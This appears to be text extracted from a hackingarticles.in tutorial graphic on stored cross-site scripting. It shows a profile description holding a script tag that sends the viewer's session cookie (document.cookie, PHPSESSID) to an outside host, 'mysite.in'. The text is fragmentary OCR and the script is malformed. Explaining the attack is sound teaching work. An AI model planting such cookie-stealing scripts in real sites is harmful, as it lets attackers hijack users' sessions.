 Raj
View profile from here.
Accept
Decline
www.hackingarticles.in
Browser will execute
the embedded script
& thus the logged in
Session Id is passed to
the attacker.
A new Friend
Request !!
@Raj
“Seems to be an old
friend”
Let’s check the profile !!
PHPSESSID = 45o08qeopd9htl
<script>
src="http://mysite.in?+document.cookie;
</script>
www.hackingarticles.in
Edit Profile !!
Upload
Username
Raj
Password
********
Description
<script>...
</script>